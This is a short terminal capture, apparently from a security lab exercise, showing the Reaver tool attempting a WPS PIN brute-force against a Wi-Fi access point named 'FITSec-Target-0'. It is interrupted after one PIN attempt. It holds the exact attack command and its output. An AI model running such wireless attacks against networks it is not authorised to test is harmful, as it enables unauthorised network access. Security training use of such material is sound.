 kali@kali:~$ sudo reaver -i wlan0mon -b 30:23:03:FD:92:03 -vv
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 30:23:03:FD:92:03
[+] Switching wlan0mon to channel 9
[+] Received beacon from 30:23:03:FD:92:03
[+] Vendor: RalinkTe
[!] AP seems to have WPS turned off
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with 30:23:03:FD:92:03 (ESSID: FITSec-Target-0)
[+] Sending EAPOL START request
^C
[+] Nothing done, nothing to save.